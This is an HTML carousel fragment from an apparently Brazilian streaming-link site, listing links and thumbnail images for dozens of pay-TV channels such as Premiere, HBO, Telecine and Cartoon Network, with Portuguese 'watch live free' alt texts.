                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-premiere-5-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/premiere5.jpg" alt="Assistir PREMIERE 5 ao vivo no celular online grátis" title="Assistir PREMIERE 5 ao vivo no celular online grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-premiere-6-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/premiere6.jpg" alt="Assistir PREMIERE 6 ao vivo tv online" title="Assistir PREMIERE 6 ao vivo tv online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-premiere-7-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/premiere7.jpg" alt="Assistir PREMIERE 7 ao vivo tv ao vivo" title="Assistir PREMIERE 7 ao vivo tv ao vivo" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-ufc-fight-pass-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/ufc.jpg" alt="Assistir UFC FIGHT PASS ao vivo 24 horas HD online" title="Assistir UFC FIGHT PASS ao vivo 24 horas HD online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-combate-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/combate.jpg" alt="Assistir COMBATE ao vivo 24 horas grátis" title="Assistir COMBATE ao vivo 24 horas grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-band-sports-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/bandsports.jpg" alt="Assistir BANDSPORTS  ao vivo grátis 24 horas online" title="Assistir BANDSPORTS  ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-max-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/hbomax.jpg" alt="Assistir HBO MAX ao vivo sem travar 24 horas HD" title="Assistir HBO MAX ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-disney+-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/disney+.jpg" alt="Assistir DISNEY+ ao vivo no celular online grátis" title="Assistir DISNEY+ ao vivo no celular online grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-esporte-1-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/esporte1.jpg" alt="Assistir SPORT TV ao vivo tv online" title="Assistir SPORT TV ao vivo tv online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-hbo-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/hbo.jpg" alt="Assistir HBO ao vivo tv ao vivo" title="Assistir HBO ao vivo tv ao vivo" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-hbo-2-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/hbo2.jpg" alt="Assistir HBO 2 ao vivo 24 horas HD online" title="Assistir HBO 2 ao vivo 24 horas HD online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-hbo-family-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/hbofamily.jpg" alt="Assistir HBO FAMILY ao vivo 24 horas grátis" title="Assistir HBO FAMILY ao vivo 24 horas grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-hbo-mundi-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/hbomundi.jpg" alt="Assistir HBO MUNDI ao vivo grátis 24 horas online" title="Assistir HBO MUNDI ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-hbo-plus-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/hboplus.jpg" alt="Assistir HBO PLUS ao vivo sem travar 24 horas HD" title="Assistir HBO PLUS ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-hbo-pop-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/hbopop.jpg" alt="Assistir HBO POP ao vivo no celular online grátis" title="Assistir HBO POP ao vivo no celular online grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-hbo-signature-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/hbosignature.jpg" alt="Assistir HBO SIGNATURE ao vivo tv online" title="Assistir HBO SIGNATURE ao vivo tv online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-hbo-xtreme-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/hboxtreme.jpg" alt="Assistir HBO XTREME ao vivo tv ao vivo" title="Assistir HBO XTREME ao vivo tv ao vivo" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-telecine-action-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/telecineaction.jpg" alt="Assistir TELECINE ACTION ao vivo 24 horas HD online" title="Assistir TELECINE ACTION ao vivo 24 horas HD online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-telecine-cult-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/telecinecult.jpg" alt="Assistir TELECINE CULT ao vivo 24 horas grátis" title="Assistir TELECINE CULT ao vivo 24 horas grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-telecine-fun-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/telecinefun.jpg" alt="Assistir TELECINE FUN ao vivo grátis 24 horas online" title="Assistir TELECINE FUN ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-telecine-pipoca-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/telecinepipoca.jpg" alt="Assistir TELECINE PIPOCA ao vivo sem travar 24 horas HD" title="Assistir TELECINE PIPOCA ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-telecine-premium-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/telecinepremium.jpg" alt="Assistir TELECINE PREMIUM ao vivo no celular online grátis" title="Assistir TELECINE PREMIUM ao vivo no celular online grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-telecine-touch-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/telecinetouch.jpg" alt="Assistir TELECINE TOUCH ao vivo tv online" title="Assistir TELECINE TOUCH ao vivo tv online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-tnt-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/tnt.jpg" alt="Assistir TNT ao vivo tv ao vivo" title="Assistir TNT ao vivo tv ao vivo" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-tnt-series-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/tntseries.jpg" alt="Assistir TNT SERIES ao vivo 24 horas HD online" title="Assistir TNT SERIES ao vivo 24 horas HD online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-space-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/space.jpg" alt="Assistir SPACE ao vivo 24 horas grátis" title="Assistir SPACE ao vivo 24 horas grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-megapix-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/megapix.jpg" alt="Assistir MEGAPIX ao vivo grátis 24 horas online" title="Assistir MEGAPIX ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-star-channel-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/starchannel.jpg" alt="Assistir STAR CHANNEL ao vivo sem travar 24 horas HD" title="Assistir STAR CHANNEL ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-fx-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/fx.jpg" alt="Assistir FX ao vivo no celular online grátis" title="Assistir FX ao vivo no celular online grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-sony-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/sony.jpg" alt="Assistir SONY ao vivo tv online" title="Assistir SONY ao vivo tv online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-canal-brasil-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/canalbrasil.jpg" alt="Assistir CANAL BRASIL ao vivo tv ao vivo" title="Assistir CANAL BRASIL ao vivo tv ao vivo" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-amc-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/amc.jpg" alt="Assistir AMC ao vivo 24 horas HD online" title="Assistir AMC ao vivo 24 horas HD online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-paramount-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/paramount.jpg" alt="Assistir PARAMOUNT ao vivo 24 horas grátis" title="Assistir PARAMOUNT ao vivo 24 horas grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-studio-universal-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/studio.jpg" alt="Assistir STUDIO UNIVERSAL ao vivo grátis 24 horas online" title="Assistir STUDIO UNIVERSAL ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-cinemax-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/cinemax.jpg" alt="Assistir  CINEMAX ao vivo sem travar 24 horas HD" title="Assistir CINEMAX ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-syfy-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/syfy.jpg" alt="Assistir SYFY ao vivo no celular online grátis" title="Assistir SYFY ao vivo no celular online grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-tcm-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/tcm.jpg" alt="Assistir TCM ao vivo tv online" title="Assistir TCM ao vivo tv online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-axn-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/axn.jpg" alt="Assistir AXN ao vivo tv ao vivo" title="Assistir AXN ao vivo tv ao vivo" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-universal-channel-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/universal.jpg" alt="Assistir UNIVERSAL CHANNEL ao vivo 24 horas HD online" title="Assistir UNIVERSAL CHANNEL ao vivo 24 horas HD online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-warner-bros-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/warner.jpg" alt="Assistir WARNER BROS ao vivo 24 horas grátis" title="Assistir WARNER BROS ao vivo 24 horas grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-cine-canal-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/cinecanal.jpg" alt="Assistir CINECANAL ao vivo grátis 24 horas online" title="Assistir CINECANAL ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-arte1-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/arte1.jpg" alt="Assistir ARTE1 ao vivo sem travar 24 horas HD" title="Assistir ARTE1 ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-e-entertainment-television-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/e!.jpg" alt="Assistir E! ENTERTAINMENT TELEVISION ao vivo no celular online grátis" title="Assistir E! ENTERTAINMENT TELEVISION ao vivo no celular online grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-gloob-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/gloob.jpg" alt="Assistir GLOOB ao vivo tv online" title="Assistir GLOOB ao vivo tv online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-gloobinho-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/gloobinho.jpg" alt="Assistir GLOOBINHO ao vivo tv ao vivo" title="Assistir GLOOBINHO ao vivo tv ao vivo" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-cartoon-network-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/cartoon.jpg" alt="Assistir Canal CARTOON NETWORK ao vivo 24 horas HD online" title="Assistir Canal CARTOON NETWORK ao vivo 24 horas HD online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-disney-channel-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/disneychannel.jpg" alt="Assistir DISNEY CHANNEL ao vivo 24 horas grátis" title="Assistir DISNEY CHANNEL ao vivo 24 horas grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-discovery-kids-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/d.kids.jpg" alt="Assistir DISCOVERY KIDS ao vivo grátis 24 horas online" title="Assistir DISCOVERY KIDS ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-tv-ra-tim-bum-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/tvratimbum.jpg" alt="Assistir TV RA TIM BUM ao vivo sem travar 24 horas HD" title="Assistir TV RA TIM BUM ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-tooncast-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/tooncast.jpg" alt="Assistir TOONCAST ao vivo no celular online grátis" title="Assistir TOONCAST ao vivo no celular online grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-nickelodeon-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/nickelodeon.jpg" alt="Assistir NICKLODEON ao vivo tv online" title="Assistir NICKLODEON ao vivo tv online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-nick-jr-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/nickjr.jpg" alt="Assistir NICK JR. ao vivo tv ao vivo" title="Assistir NICK JR. ao vivo tv ao vivo" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-cartoonito-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/cartoonito.jpg" alt="Assistir CARTOONITO ao vivo 24 horas HD online" title="Assistir CARTOONITO ao vivo 24 horas HD online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-redetv-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/redetv.jpg" alt="Assistir REDETV ao vivo 24 horas grátis" title="Assistir REDETV ao vivo 24 horas grátis" width="106" height="60" />
                </a>
